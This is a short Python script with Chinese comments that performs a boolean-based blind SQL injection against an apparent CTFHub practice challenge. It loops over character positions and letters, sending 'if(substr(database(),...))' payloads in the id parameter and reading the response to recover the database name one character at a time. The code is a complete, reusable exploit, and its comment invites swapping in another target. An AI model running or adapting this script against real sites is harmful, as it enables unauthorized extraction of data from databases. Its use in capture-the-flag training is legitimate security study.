 #! /usr/bin/env python
# _*_  coding:utf-8 _*_
import requests
import time

# 这里的地址要换成自己的环境
urlOPEN = 'http://challenge-ba7a6726f735d502.sandbox.ctfhub.com:10080/?id='
starOperatorTime = []
mark = 'query_success'


def database_name():
    name = ''
    for j in range(1, 9):   # 判断数据库名称最多9个字段
        for i in 'qwertyuiopasdfghjklzxcvbnm':   # 循环26个字符串
            url = urlOPEN + 'if(substr(database(),%d,1)="%s",1,(select table_name from information_schema.tables))' % (
            j, i)   # 原有的url + SQL查询语句
            # print(url+'%23')
            r = requests.get(url)  # requests.get()用于请求目标网站，类型是一个HTTPresponse类型
            if mark in r.text:   # if判断语句，会r.text这个对象中查询是query_success的结果
                name = name + i  # 得到name的结果
                print(name)      # 输出name的
                break    # 结束循环
    print('database_name:', name) #最后在输出name

database_name()